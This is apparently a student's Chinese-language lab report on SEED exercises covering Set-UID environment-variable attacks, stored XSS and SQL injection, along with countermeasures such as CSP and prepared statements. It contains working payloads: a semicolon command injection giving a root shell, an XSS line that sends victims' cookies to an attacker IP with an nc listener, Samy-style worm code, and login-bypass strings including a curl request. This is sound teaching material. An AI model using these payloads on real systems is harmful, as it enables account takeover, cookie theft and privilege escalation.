fork系统调用创建一个新的子进程来执行命令。这是因为 shell 本身不直接执行程序,而是通过创建一个子进程来执行命令。子进程是 shell 的一个副本,运行在独立的内存空间中。当你执行带有
setuid的程序时,它会在子进程中运行,并且该子进程会继承父进程的环境变量。然而,setuid会影响程序的权限,这使得子进程(以root用户执行)会在执行时可能会受到不同的环境设置。
分析:
当运行一个
Set-UID程序时,环境变量LD_LIBRARY_PATH通常不会被继承。这是因为Set-UID程序是以文件所有者的权限来执行的,而不是调用者的权限,为了增加安全性,系统通常会限制一些环境变量的继承,以避免潜在的滥用和安全漏洞。特别是,
LD_LIBRARY_PATH是一个环境变量,用于指定动态链接器查找共享库的路径。如果它被继承,那么恶意用户可能会设置一个恶意的LD_LIBRARY_PATH,以引导程序加载恶意共享库,从而引发安全漏洞。因此,在安全性考虑下,系统通常会限制
Set-UID程序对LD_LIBRARY_PATH的继承。这意味着Set-UID程序将使用默认的共享库路径,而不是根据LD_LIBRARY_PATH进行动态库加载。
这是一种动态链接器的保护策略,因为这个程序用到了动态链接库。我们是在seed用户的状态下修改的LD_LIBRARY_PATH,在Set-UID的机制下,对动态链接相关环境变量的修改不能被传递到可执行程序中,这是为了抵御修改LD_LIBRARY_PATH来改变set-uid程序的库来实施攻击的攻击方法。动态链接器在effective uid(root)和real uid(seed)不一致时,会将LD_LIBRARY_PATH和LD_PRELOAD环境变量忽略掉,所以子进程是看不到的,即父进程中设置的环境变量未能进入到子进程中。而环境变量PATH以及ANY_NAME与动态链接器无关,没有被屏蔽,所以子进程能够看到,即父进程中设置的环境变量能进入到子进程中。
Task 6: The PATH Environment Variable and SetUID Programs
要求:
在原有PATH变量首部添加
/home/seed路径:export PATH=/home/seed:$PATH,寻找命令时会优先选择靠前的。关闭保护措施:
sudo ln -sf /bin/zsh /bin/sh新建两个文件并编译。
//task6.c 真的调用ls命令,编译为task6,修改权限类似task5
int main()
{
system("ls");
return 0;
}
//fakels.c 恶意代码,编译为ls(放在/home/seed/路径下)
int main(){
printf("you are in fake ls!\n");
}

分析:
因为system()函数运行的命令的环境变量与原程序相同,所以改变原程序的PATH可以影响system()函数的运行环境,进而改变程序的行为。
当运行 ls 命令时,系统会在 PATH 中从上到下(优先选择靠前的)指定的目录中查找 ls 命令的可执行文件。如果 ls 可执行文件存在于 PATH 中的某个目录中,系统就会执行该文件。在本次task中,PATH中的第一个值是/home/seed,那么系统就会先在改目录寻找ls,所以系统会执行当前目录下的ls,而不会执行/usr/bin/ls。
Task 7: The LD PRELOAD Environment Variable and Set-UID Programs
gcc -fPIC -g -c mylib.c:编译源代码文件mylib.c,生成目标文件mylib.o。选项-fPIC表示生成位置无关的代码(Position Independent Code)以便编译器能够在不同地址空间中执行该代码。选项-g表示生成调试信息,以便能够使用调试器来调试该代码。
gcc -shared -o libmylib.so.1.0.1 mylib.o -lc:将目标文件mylib.o链接成一个动态链接库libmylib.so.1.0.1。选项 -shared表示生成动态链接库,选项 -o指定输出文件名。-lc选项表示动态链接库需要链接C运行时库,
export LD_PRELOAD=./libmylib.so.1.0.1 |
环境变量LD_PRELOAD用于在程序运行时强制优先加载指定的共享库文件。这个功能可以用来替换已经存在的库中的函数或者添加新的函数,修改这个环境变量到我们的动态链接库,
总结:
- 普通程序+普通用户:seed用户已经拥有
LD_PRELOAD环境变量,输出I am not sleeping!; - root程序+普通用户:sleep 1秒(进程ID与当前用户ID不一致时,忽略
LD_PRELOAD环境变量); - root程序+
LD_PRELOAD环境(root),输出I am not sleeping!; - user1程序+
LD_PRELOAD环境(user2):- seed用户编译程序后将权限改为wuzh用户;
- seed用户导入环境变量后执行,sleep1s(进程ID与当前用户ID不一致时,忽略
LD_PRELOAD环境变量)。
是否能成功链接到我们的库取决于我们设置的
LD_PRELOAD环境变量有没有被动态连接器屏蔽.当执行环境的用户ID(EID)和程序的用户ID(UID)不一致时,动态链接器出于安全考虑,会将环境变量的改变屏蔽掉,因此我们设置的环境变量不会生效。
结论:未成功调用我们自定义的sleep函数的原因就是LD_PRELOAD并没有继承到子程序中(Shell 会 fork 一个子进程来执行你的程序,这是因为 shell 是通过创建子进程来执行外部命令的)。LD_PRELOAD环境变量让链接器将sleep()函数和用户的代码链接起来,将该环境变量加入新的共享库,程序会调用用户的sleep()函数,输出I am not sleeping! 。但是当进程的真实用户ID和有效用户ID不一致时,fork的子进程忽略LD_PRELOAD环境变量而不继承。因此第二个和第四个的sleep没有被替换。
Task 8: Invoking External Programs Using system() versus execve()
虽然system()和execve()都可以用来运行新程序,但是如果在特权程序中使用system()是相当危险的,例如Set-UID程序。我们已经看到 PATH 环境变量如何影响 system() 的行为,因为PATH会影响 shell 的工作方式。 execve() 就没有问题,因为它不调用 shell。调用 shell 还有另一个危险的后果,这次,它与环境变量无关。
8.1. system()
catall.c
|
阅读代码catall.c会发现,主要问题在于这段代码使用 sprintf 将命令构建为一个字符串,而没有对参数进行任何验证或过滤。从而我们可以提供提供恶意的文件名,比如使用分号或者管道符号分割,使得程序可以执行我们指定的命令。例如获得ROOT shell。
输入命令如下,
./catall "/home/seed/Desktop/lab6/task8.txt;/bin/zsh" |
在catall执行后的参数中写入两条shell语句,以”;”作为分隔,system()函数拿到字符串后会直接将其作为整个shell命令去执行;
发现程序运行了
/bin/zsh命令,这是因为catall是一个root权限的文件,执行时具有root权限,这里就发生了普通用户执行root程序的越权行为
使用分号将/bin/zsh命令隔开,system也会处理/bin/zsh命令,唤起一个shell,又因为catall程序是一个Set-UID程序,所以可以唤起一个ROOT shell,这样即可随意对系统文件进行修改。
8.2. execve()
尝试执行命令,
./catall "/home/seed/Desktop/lab6/task8.txt;/bin/zsh" |

发现execve无法识别为两条命令,
换成execve()函数,发现无法执行,原因是execve()函数并不会启动一个shell,传入的字符串整个作为一个参数去执行,自然会报无法找到这个程序/命令的错误,
8.3.总结
- system(command) 使用一个字符串变量 command 来构建整个命令行,这意味着可以在 command 中编写完整的命令,包括命令和参数。这使得 system 更容易使用,但也更容易受到命令注入攻击的威胁。
- execve(v[0], v, NULL) 使用一个参数数组 v 来指定可执行文件和其参数。这种方式更加安全,因为参数是在数组中明确指定的,而不是从一个字符串中解析。这有助于防止命令注入攻击。
简而言之,execve比system更安全。
Task 9: Capability Leaking
Set-UID 程序允许普通用户以高特权级别执行程序,但根据”最小权限原则”,它们通常在不再需要高特权时放弃这些权限。这是为了确保以最小权限运行程序,以降低潜在的安全风险。
setuid() 系统调用用于撤销进程的高特权状态。当 Set-UID 程序以高特权执行时,通过调用 setuid(n),可以将其特权降级为普通用户,设置其RUID、EUID 和SUID 为 n。
- Real User ID(真实用户标识符,RUID):RUID 是进程实际所属的用户的标识符。这是进程启动时分配给它的用户标识符。
- Effective User ID(有效用户标识符,EUID):EUID 是决定进程当前权限级别的用户标识符。当进程需要执行某些操作时,操作系统会检查 EUID,以确定进程是否具有足够的权限来执行这些操作。EUID 可能会在进程运行期间改变,通常是通过调用系统调用来改变权限级别。
- Saved Set-User-ID(保存的设置用户标识符,SUID):SUID 是进程启动时分配给它的用户标识符的一个备份,用于在必要时将 EUID 恢复到原始的 RUID。
本次task介绍了”capability leaking” 的漏洞。这种漏洞发生在权限降级时,可能导致程序仍然保留了一些特权能力。尽管EUID 已降级为非特权用户,但由于特权能力未被清理,程序仍然具有特权。
代码:
|
由于程序在打开 /etc/zzz 文件后并没有关闭文件描述符 fd,因此在新的 /bin/sh shell 中,可以继续使用 fd 来修改 /etc/zzz 文件,因为文件描述符是可以在同一进程中传递的;
这是因为程序在切换权限之前没有关闭该文件,在新权限下继承了该文件描述符,文件描述符泄露,在关闭文件描述符之前,root操作都能成功执行。
在这个情况下,fd 在新的 /bin/sh 的shell 中仍然保持打开状态,所以尽管程序已经禁用了特权。但仍然可以使用 /bin/sh shell 来执行针对fd=3的文件操作,即随意写入数据到/etc/zzz文件,而不需要特权,
这个漏洞强调了正确的权限管理的重要性,尤其是在使用 Set-UID 程序时,开发者必须小心确保特权和文件描述符等资源受到适当的限制和控制。
总结
环境变量是一组动态命名值,可以影响正在运行的进程将在计算机上的运行,我们需要了解环境变量是如何工作的,它们是如何从父进程到子进程,以及它们如何影响系统/程序行为,尤其是针对Set-UID程序,这会带来巨大的安全漏洞。
fork()、execve()和system()函数对环境变量传递的方式不尽相同,
fork()函数会将父进程环境变量复制到子进程中
execve()函数,不会传递环境变量,但可以将环境变量作为参数(envp)进行传递
system()函数新建一个进程并开启一个shell,将环境变量传递进去。
system()会调用fork()函数产生子进程,然后子进程调用/bin/sh -c command来执行传入参数的命令。此命令执行完后随即返回父进程,环境变量从父进程传给了子进程中的shell程序
对于Set-UID来说普通环境变量的传递同上,但涉及到动态链接的环境变量时,动态链接器在 effective uid 和 real uid 不一致时,会将 LD_LIBRARY_PATH 和 LD_PRELOAD 环境变量忽略掉,所以不会传递成功。
通过修改环境变量,可以修改其他用户调用程序的执行程序,从而执行我们的恶意程序。最后,Set-UID程序很有可能发生权限溢出的问题,攻击者可能利用被泄露的权限对我们的系统造成攻击(如对文件的修改,甚至拿到该权限下的shell),所以使用时一定要谨慎。
Lab7-XSS攻击实验
发布恶意信息以显示警报窗口——直接嵌入JavaScript代码
发布恶意信息以显示Cookie——直接嵌入JavaScript代码,document.cookie获取
从受害者机器上窃取Cookie——插入
标签,浏览器会尝试从src字段中的URL来加载图片,从而向攻击者发送了HTTP GET的请求,同时附加了获取cookie的代码
成为受害者的朋友——模仿正常添加好友的请求信息编写代码,将添加好友的请求通过Ajax发送给了HTTP服务器,包含了X-Requested-with的值,用以通过前端身份验证(Editor HTML模式下编辑;ts和token是抵御CSRF攻击的秘密令牌)
修改受害者资料——同上构造(发送的POST请求,看以看到里面包含了请求HTTP、Content Type等的值);判断当前user的guid不等于samy的guid(自己触发后续会失效)
编写自传播XSS蠕虫:DOM方法和链接方法;提供动态读取来实现蠕虫的自传播
应对措施:安全插件HTMLawed(移除html标签);PHP的内置方法htmlspecialchars()(字符编码)
内容安全策略(CSP)——白名单
从配置文件中导入了CSP头部。配置文件中设置了一个名为Content-Security-Policy的HTTP响应头,用于定义网页的内容安全策略。其指定了默认源(default-src),表示只允许从同一域名加载资源。还指定了脚本源(script-src),表示只允许从这些域名加载JavaScript脚本。

PHP脚本中设置了一个名为Content-Security-Policy的HTTP响应头,用于实施内容安全策略,限制页面中可以加载的资源来源。“default-src :self”指定了默认情况下允许加载的资源来源(当前域名)。“script-src :’self’ , ‘nonce-111-111-111’ ,
*.example70.com”指定了可以加载JavaScript代码的来源有哪些。其中self表示当前域名,’nonce-111-111-111’表示具有特定nonce值的脚本,*.example70.com表示允许从这个域名加载脚本。
Task 1: Posting a Malicious Message to Display an Alert Window
在Brief Description一栏中插入XSS代码(将弹出提示框的js代码输入profile中的brief description栏中):
<script>alert('XSS Task1');</script> |
分析:
攻击者将恶意JavaScript代码注入到网页内容中,然后当其他人访问包含这个恶意代码内容的页面时,其浏览器会执行该代码。这是因为浏览器在渲染网页时会将HTML和JavaScript代码解释执行。
Task 2: Posting a Malicious Message to Display Cookies
在本次任务中,我们要通过XSS攻击获得访问当前页面的用户的Cookie。
使用document.cookie获得网页的cookie信息,然后将cookie信息通过alert函数进行弹窗展示。
修改Boby的Profile-Brief description为
<script>alert(document.cookie);</script> |
Task 3: Stealing Cookies from the Victim’s Machine
在前两次实验中,都是登录的用户本人在弹窗中看到cookie等信息,而不是攻击者。在本次任务中,我们以攻击者的身份,尝试窃取合法用户的cookie。
使用document.write()函数将img标签写入文档内,而img属性中制定了一个url,这会使得浏览器向该url发送http请求,以加载该图像,然而该url是攻击者构造的,其作用是将合法用户的cookie通过http请求发送到攻击者的电脑。在DOM插入一个图片,其地址中包含Cookie,请求时就会将Cookie发送给恶意服务器。
实验步骤:
**第一步:**使用nc -lknv 5555命令,在本机的5555端口上监听tcp连接,并打印详细信息。
- -l: 这是nc的选项,表示在监听模式下运行。它告诉nc开始监听并等待来自远程计算机的连接。
- -k: 这是nc的选项,表示保持监听器持续运行,即使一个连接结束,也会继续等待新的连接。这对于创建一个持续监听的服务器很有用。
- -n: 这是nc的选项,表示不执行DNS反向解析。这有助于提高性能,因为它不会尝试查找IP地址对应的域名。
- -v: 这是nc的选项,表示使用详细输出模式,显示更多关于连接的信息。
- 5555: 这是指定的监听端口号。nc将在端口5555上开始监听。
**第二步:**找到攻击者的IP(10.9.0.1),嵌入恶意的js代码,实现通过http传输合法用户的cookie。
命令如下,
<script>document.write('<img src=http://10.9.0.1:5555?c=' |
**第三步:**访问嵌入js代码的页面,接收受害者的cookie。
分别以Alice、Boby、未登录的身份对该页面进行访问,有三个http请求的头部信息,可以看见在请求行中参数c的值就是cookie,所以这三个请求头中的c值分别就是Alice、Boby和未登录用户的cookie。
分析:
浏览器在加载页面时会自动使用GET方法请求标签中指定的URL,本意是下载目标url上的图片进而渲染在本地浏览器上。但是在本次实验中,我们将其设置为攻击者的IP地址:特定端口,将受害者的cookie作为参数,那么浏览器就会对攻击者的IP:特定端口发起http请求。攻击者若开启此端口的监听,则可以记录这次http请求的相关信息,并且可以在请求行中到这个值为cookie的参数c,以此实现cookie的盗取。
Task 4: Becoming the Victim’s Friend
在本次任务中,我们需要实现一个2005年类似Samy对MySpace网站的攻击,即编写一个XSS蠕虫,使得任意访问Samy主页的用户都会添加Samy为好友。
我们需要编写一段恶意的JS代码,使得受害者的浏览器在不受到我们的干预下,自动发起HTTP请求,这个HTTP请求的目的就是将用户Samy加为好友。
实验步骤:
登录Samy,修改Profile,将构造的代码放入About me文本框中(以HTML的形式,而不是富文本)。登录Alice,查看Samy的个人主页,一进入Profile,网页会自动发起添加Samy为朋友的请求,点开Friends就可以看到已经添加成功了。具体步骤如下,
登录Alice的账号,分析加Samy好友的HTTP请求。
发现浏览器使用GET方法对此url进行了请求。
http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1729764093%2C1729764093&__elgg_token=48Sq79mKt0LihTmBRkKiQA%2C48Sq79mKt0LihTmBRkKiQA
即浏览器对
action/friends/addAPI进行请求,携带了friend, elgg_ts, elgg_token参数,实现添加好友的功能。根据添加好友的HTTP请求信息构造添加好友的HTTP请求。
将构造好的js代码放置在samy个人主页中的About me中。
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// Construct the HTTP request to add Samy as a friend.
var sendurl = 'http://www.seed-server.com/action/friends/add?friend=59$' + ts + token;// FILL IN
// Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>将构造的代码放入About me文本框中(以HTML的形式,而不是富文本)
保存之后,使用Alice的账户登录,访问Samy的主页进行测试。
刷新页面,发现已经成功添加Samy为好友了,查看friend界面,可以看到samy已经是Alice的friends了,
分析:
原理仍然同前几个实验,使得受害者的浏览器执行我们插入的恶意js代码,在task3中,我们使受害者的浏览器往特定的url进行http请求。而此次我们将行动变得更有意义一些:将目标地址改为触发添加samy为好友功能的url,当受害者的浏览器执行此恶意代码后,受害者就会自动将samy添加为好友。
回答问题:
问题一:代码中的ts和token有什么作用?
**答:**ts应该表示time stamp,用来确保请求在某个特定的时间内生效,防止不合法的过期的请求。而token应该是用于身份验证的,确保请求来自合法的用户。在对Add功能API请求的url中必须要添加这些参数,否则无法成功。
ts 和 token其实就是防御CSRF攻击的秘密令牌,在请求时会被发送到服务端进行校验,校验通过请求才有效。这里我们模拟发送添加好友请求自然也要在请求中附带这些令牌值。
问题二:如果Elgg应用对About Me区域无法开启Text mode,那这次攻击能否会成功?
HTML代码中的标签在Editor Mode下通常会被忽略或转换为它们的文本等价物。例如,
<b>标签可能会被转换为星号(*)或其他文本符号来表示加粗,而<i>标签可能会被转换为下划线或其他符号来表示斜体。HTML代码中用于定义结构的标签,如
<div>、<span>或<p>等,可能会被移除或转换为简单的换行符或其他文本分隔符。HTML代码中用于定义样式的CSS可能会丢失,因为富文本格式通常不支持CSS。这意味着所有颜色、字体大小和类型的设置都会丢失。
同时,HTML代码中的
<a>标签定义的链接可能会被转换为纯文本,导致点击这些文本不再能够跳转到相应的网页。
**答:**不可以。因为它会在代码中添加各种标签并转义一些符号,如把<变成 <所以攻击不可能成功;下面是一个例子,展现了变换前后的代码;并附上解决方案,
解决方法一:但是可以解决,因为Elgg应用的brief description栏可以实现XSS漏洞,即使我们的js代码可能超出了brief description栏的字数限制,但是仍可以将恶意代码(myscripts.js)托管到某个服务器上,利用src属性请求js代码再执行,如下图。
解决方法二:如果About me只能输入富文本,提交的js代码如下所示,也可以通过截获包并修改post数据也可以达到如上效果。
Task 5: Modifying the Victim’s Profile
要求:使受害者在访问Samy主页的时候,通过执行恶意js代码实现修改受害者的个人资料中的About Me内容。所以,我们会编写一个XSS蠕虫病毒来实现这个任务。(但是这个蠕虫病毒不会自传播,在task6中会实现自传播。)
实验步骤:
先探究正常修改个人资料里的About Me的HTTP请求。
我们登录Alice的账号,对个人资料里的About Me进行修改提交,查看发送的HTTP请求,HTTP报文如下,使用的是POST请求,请求体在最后一行。传递的参数除了修改的内容,还有__elgg_token、__elgg_ts、name、guid。这些参数在elgg对象中都能获取,
即浏览器对/action/profile/edit API进行了HTTP请求,但是使用的是POST方法,向服务器发送我们修改的About Me中的内容。与GET方法不同的是,POST请求将请求参数放在请求的消息体中,因此不会在URL中可见。
根据获取到的HTTP请求信息构造我们实施攻击的HTTP请求。接下来将构造好的恶意js代码嵌入samy的个人资料中,先获得samy的guid,值为59,
然后在samy的个人资料中嵌入代码:
<script type="text/javascript"> |
- content 变量的内容将作为POST请求的消息体,我们构造content的内容,即可将受害者的个人资料改为我们想要的值。
if(elgg.session.user.guid!=samyGuid)是判断是否为攻击者自己,不能误伤了自己。
点击保存,然后登录Alice的账号,访问samy主页前的个人简介如下,
访问Samy的个人主页,然后再查看Alice的个人主页,发现About Me确实被修改了。
再使用其他用户访问Samy的主页,发现也一样有效果。
分析:
原理仍然同前几个实验,使得受害者的浏览器执行我们插入的恶意js代码,在task4中,我们使受害者在访问了Samy主页后会请求添加好友的API,使得受害者会自动添加Samy为好友。而在本次任务中,我们修改url,使得受害者向修改个人资料的API进行访问,并为这次HTTP请求配上合适的参数,以实现修改受害者的个人资料的目的。
值得注意的是,在task4中,是用GET方法进行请求的,所以参数都在url中,而本次任务中,使用POST方法,提交的数据都位于消息体中。
回答问题:
问题三:在本次的恶意的js代码中,分析下图中的代码,为什么我们需要这个if判断,如果没有的话会怎么样?
这个if语句的作用就是使得Samy的个人主页免于被修改,如果没有这个if判断,那么Samy将恶意代码提交保存之后,会跳转到Samy的个人主页,这时恶意代码就会被执行,将Samy设置的恶意代码给改掉了,这样就无法实施攻击。
再次访问自己的主页恶意的js代码会被覆盖了。
Task 6: Writing a Self-Propagating XSS Worm
一个真正的XSS蠕虫需要实现自传播,本次任务的目标就是使得受害者在访问了Samy的主页之后,自己的主页被篡改、自动添加Samy的好友,并且还会将XSS蠕虫复制到自己的主页上,这样其他人访问受害者主页也会像访问Samy的主页一样,同时也会复制一份XSS蠕虫。这样实现XSS蠕虫的大规模传播。
那么,我们可以通过将恶意js代码写入受害者的个人资料中,这样实现蠕虫的传播效果。
步骤:
将恶意代码嵌入Samy的个人主页中。
<script id="worm" type="text/javascript"> |
保存之后,以Alice的账号登陆,访问Samy主页,发现浏览器的确发起了添加好友的GET请求和修改个人资料的POST请求。
刷新查看Alice的资料,发现也已经被修改,已经加上samy的好友且恶意代码也被复制到Alice的个人主页中,
我们再用Boby的账号登录,访问Alice主页,发现js代码同样生效,且Boby的个人主页上也被植入了恶意js代码,
同理,使用Charlie账号也是如此,结果如下,
分析:
原理仍然是通过XSS漏洞让受害者执行恶意js代码,若要实现自传播功能,就要求我们将恶意js代码也复制到受害者上。我们在task5中已经实现修改受害者个人资料的功能了,所以只要将恶意js代码附加到受害者个人资料中的About Me栏中即可。
值得注意的是,当在 HTTP POST 请求中发送数据并将 Content-Type 设置为 application/x-www-form-urlencoded时,数据也应该被编码。该编码方案称为 URL 编码,它将数据中的非字母数字字符替换为 %HH、一个百分号和两个表示字符 ASCII 代码的十六进制数字。可以用encodeURIComponent()函数将其转换为URL编码。
Elgg’s Countermeasures
英文内容:
This sub-section is only for information, and there is no specific task to do. It shows how Elgg defends against the XSS attack. Elgg does have built-in countermeasures, and we have disabled them to make the attack work. Actually, Elgg uses two countermeasures. One is a custom built security plugin HTMLawed, which validates the user input and removes the tags from the input. We have commented out the invocation of the plugin inside the filter_tags() function in input.php, which is located inside vendor/elgg/elgg/engine/lib/. See the following:
function filter_tags($var) { |
In addition to HTMLawed, Elgg also uses PHP’s built-in method htmlspecialchars() to encode the special characters in user input, such as encoding “<” to “<“, “>” to “>“, etc. This method is invoked in dropdown.php, text.php, and url.php inside the vendor/elgg/elgg/views/default/output/ folder. We have commented them out to turn off the countermeasure.
中文翻译:
这个小节仅供信息参考,没有特定的任务要做。它展示了Elgg如何防御XSS攻击。Elgg确实有内置的对策,我们已经禁用了它们以使攻击生效。实际上,Elgg使用了两种对策。一种是自定义构建的安全插件HTMLawed,它验证用户输入并从输入中移除标签。我们已经在input.php中的filter_tags()函数内注释掉了插件的调用,该函数位于vendor/elgg/elgg/engine/lib/。请看以下代码:
function filter_tags($var) { |
除了HTMLawed,Elgg还使用PHP内置的htmlspecialchars()方法来编码用户输入中的特殊情况,例如将”<”编码为”<“,”>”编码为”>“等。这个方法在vendor/elgg/elgg/views/default/output/文件夹中的dropdown.php、text.php和url.php中被调用。我们已经注释掉了它们以关闭对策。
Task7: Defeating XSS Attacks Using CSP
CSP,即内容安全策略(Content Security Policy),是一种安全机制,用于帮助保护网站免受XSS和ClickJacking攻击。CSP通过定义并实施一组策略规则,限制了网页中可以加载和执行的资源来源以及允许执行的脚本,从而增强了网站的安全性。
分析:
example60|70服务器用于托管js代码文件。
example32(a|b|c) 服务器托管相同的网页index.html,该网页用于演示CSP 的工作原理。
- 在该页面中,有六个区域,area1 至area6。
- 最初,每个区域都显示“Faild”。该页面还包括六段 JavaScript 代码,每段都试图在其相应区域写入“OK”。如果某个区域可以看到OK,则说明该区域对应的JavaScript代码已经成功执行;否则,我们会看到失败。其中,area1-3如果显示OK,那么表示代码段中的js代码执行成功;如果area4显示OK,那么表示该本机中的js代码文件被执行成功;如果area5显示OK,那么表示example60服务器上的js代码执行成功;如果area6显示OK,那么表示example70服务器上的js代码执行成功。
所以我们通过修改CSP配置文件,查看example32(a|b|c)的6个area情况分析CSP是如何工作的。
Q1:Describe and explain your observations when you visit these websites.
登录example32a.com,发现每一个area都是OK,因为没有为example32a.com设置任何的CSP,
登录example32b.com发现只有self和example70服务器上的js代码被执行了,查看配置文件发现刚好与之对应,
登录example32c.com发现1,4,6area显示为OK,
- example32c的CSP配置并没有像example32a|b那样写在apache_csp.conf文件中,但是example32c的入口点为phpindex.php,所以example32c的CSP配置是在phpindex.php中实现的,如下所示,
因为,CSP由web服务器设置为HTTP标头,有两种典型的设置标头的方法,
- 一种是由web服务器(如Apache)设置,
- 另一种是通过web应用程序设置。
example32a|b就是前者,example32c就是后者。
Q2:Click the button in the web pages from all the three websites, describe and explain your observations.
只有example32a.com的按钮才有效,即下面的js代码只有在example32a服务器上才能被执行,
因为example32b|c都设定了js代码的“白名单”,而上面的按钮对应的js代码并不在其中,所以在example32b|c服务器上点击按钮没有反应,而example32a并未设置任何防护,所以按钮有效,
- a:弹出js代码执行成功的弹窗,因为没有CSP保护;
- b:无响应,有CSP header限制;
- c:无响应,有CSP header限制
Q3:Change the server configuration on example32b (modify the Apache configuration), so Areas 5 and 6 display OK. Please include your modified configuration in the lab report.
我们修改apach_csp.conf,暂停容器,docker-compose build重新配置docker,docker-compose up开启
Q4:Change the server configuration on example32c (modify the PHP code), so Areas 1, 2, 4, 5, and 6 all display OK. Please include your modified configuration in the lab report.
根据要求修改phpindex.php文件,暂停容器,docker-compose build重新配置docker,docker-compose up开启,
Q5:Please explain why CSP can help prevent Cross-Site Scripting attacks.
CSP可以严格控制哪些js代码可以被执行,而XSS攻击就是要让受害者的浏览器执行特定的恶意js代码,如果此恶意js代码不再CSP允许的范围内,那么它就不会被执行,所以XSS攻击会失败。
所以,CSP就像是一个白名单政策,只让受信任的js代码被执行。
CSP 本质上是建立白名单,规定了浏览器只能够执行特定来源的代码;即使发生了xss攻击,也不会加载来源不明的第三方脚本。Task7中的Area1~7全是内嵌的JavaScript代码,因此引入CSP Header后将不会执行,只能通过设置白名单(Content-Security-Policy)来确认哪些脚本可放行。
总结
XSS防范措施
- HttpOnly属性:指示浏览器禁止任何脚本访问cookie内容
- 安全编码:对特殊字符进行安全编码,如尖括号(”<“表示为
<) - CSP Header:建立白名单,规定了浏览器只能够执行特定来源的代码
XSS危害
- 网络钓鱼,包括盗取各类用户账户
- 窃取用户cookie,获取用户隐私信息,或利用好用户身份进行其他操作
- 会话劫持,从而执行任意操作,如非法转账、发送邮件
- 强制弹出广告页面、刷流量
- 网页挂马:攻击者将恶意脚本隐藏在Web网页中,当用户浏览该网页时,这些隐藏的恶 意脚本将在用户不知情的情况下执行,下载并启动木马程序。
- 进行恶意操作,如篡改页面信息
- 进行大量的客户端攻击,如DDOS
- 信息刺探,提取客户端信息,如浏览历史,端口信息、键盘信息
- 控制受害者机器向其他网站发起攻击
- 结合其他漏洞如CSRF
- 提升用户权限,进一步渗透网站
- 传播XSS蠕虫:将一段JavaScript代码保存在服务器上,其他用户浏览 相关信息时,会执行JavaScript代码,从而引发攻击
Lab8-SQL注入实验
#注释;curl(发送URL)命令行注入
两条语句执行:query()改为multi_query(),可以实现多个查询
Update修改字段,自己OR他人
对策:使用prepared statement(预编译处理),使得代码和数据分离
第一步是只发送代码部分,不包含实际数据的SQL语句,实际数据被问号(?)取代。然后使用bind param ()将数据发送到数据库。数据库只会将这一步发送的所有数据视为数据,而不再是代码,因此不执行
Task 1. Get Familiar with SQL Statements
进入开放数据库服务的容器的shell,进入数据库服务。
选择数据库中的表,打印期中的信息。
Task 2. SQL Injection Attack on SELECT Statement
本次task的目标是在不知道任何一个employee的密码的情况下从主页登录。
实验手册给出了前端的验证代码,对代码进行简单的审计即可发现前端验证系统存在sql注入漏洞。
$sql = "SELECT id, name, eid, salary, birth, ssn, address, email, nickname, Password |
这条sql语句是根据用户名和密码匹配的规则挑选出对应的记录,用户登录的处理逻辑是根据下面的sql语句的查询结果(返回值),判断以哪个id登录,没有返回结果不允许登录,所以我们即使不知道正确的密码,只要让下面的sql语句有返回结果就可以绕开验证过程,
- 在sql注入中常用的一种手法是构造1=1恒等式绕过,这样的条件会让select语句的条件失效
- Mysql中使用单引号引用字段,针对这种格式,经常构造单引号提前结束条件判断
并没有对要输入的username和password进行处理的代码,但是由于password要进行hash运算,所以password的值不好控制,可以选择构造username的值实现sql注入。
Task 2.1 SQL Injection Attack from webpage
在网页上进行sql注入,在知道管理员账号为admin的情况下登录管理员账号。
实验步骤:
根据上面的条件,我们对于用户名的输入,首先构造admin'结束后端对用户名的判断,但我们不知道密码,所以在最后加上mysql的注释符#(当然也可以使用--空格,这在sql语句中也表示注释,使后面对密码的判断失效,攻击效果如下,
将构造好的username值输入,直接登录,
admin' # |
或者,
admin' -- |
点击Login直接登陆成功了,此时的sql语句就变成了
SELECT id, name, eid, salary, birth, ssn, address, email, nickname,Password FROM credential WHERE name= 'admin' #' and Password='$hashed_pwd' |
分析:
因为验证部分没有对输入进行检查处理,并且代码逻辑不够完善,我们构造username的值使原始的sql语句中途截断,name = admin’ --空格 (最后有一个空格)
使得sql语句变成了 SELECT * FROM credential WHERE name = ‘admin’ -- and Password =...
由于# 、--空格 在sql语句中表示注释,所以后面对Password的判断没有生效,所以查询出来的结果就是admin的信息,根据后面代码的逻辑,就可以成功以admin的身份登录。最后的;不会被注释掉。
Task 2.2 SQL Injection Attack from command line
使用命令行发送http请求完成sql注入。
curl是一个用于在网络上传输数据并支持多种协议的命令行工具。
浏览器的url栏已经将特殊字符转义,我们只需再根据指导书的提示将**单引号转义成27%**即可,
得到结果如下,发现成功获取到了应该被渲染在前端的数据。
注意:使用curl命令时,如果有特殊符号(如&),需要放在同网址一起放在单引号中,不然会被shell编译。其次,在网址中的一些符号需要被url编码,比如说单引号、空格等。
实验步骤:
登录时发送的的http请求为:
curl 'http://www.seed-server.com/unsafe_home.php?username=alice&Password=11' |
同样,我们还是构造恶意的username,实现sql注入的效果,不过需要对单引号和空格进行url编码。
所以我们在终端的输入为:
curl 'http://www.seed-server.com/unsafe_home.php?username=admin%27--%20&Password=' |
- %27是单引号的url编码
- %20是空格的url编码
分析:
Sql注入的原理与上一个小实验仍然是相同的,只是本次实验使用curl在命令行上进行操作,需要额外对特殊字符进行url编码。
Task 2.3 Append a new SQL statement
在前两次task中,都是通过sql注入从数据库拿数据,如果可以修改数据库就更好了,在SQL中,分号;用来分割两个sql语句,在本次task中需要在登陆界面尝试执行两个sql语句。
但是对抗机制会阻止两个sql语句的运行,我们需要找出对抗机制是什么。
实验步骤:
先尝试分号的效果,
select * from credential where Name = ‘Alice’ ; select 1; |
的确执行了两条sql语句,证明分号确实可以用来分割sql语句。
下面在登录页面上使用sql注入构造两个sql语句。
admin' ; select 1; -- |
点击登陆后,提示语法错误,无法执行第二条sql语句。
分析:
执行失败了,通过查看unsafe_home.php发现其使用query函数执行sql语句。
查询
php的mysqli::query函数:此函数只能一次执行一个
sql语句,如果需要一次执行多条SQL命令,就必须使用mysqli对象中的multi_query()方法。具体做法是把多条SQL命令写在同一个字符串里作为参数传递给multi_query()方法,多条SQL之间使用分号 (;)分隔。
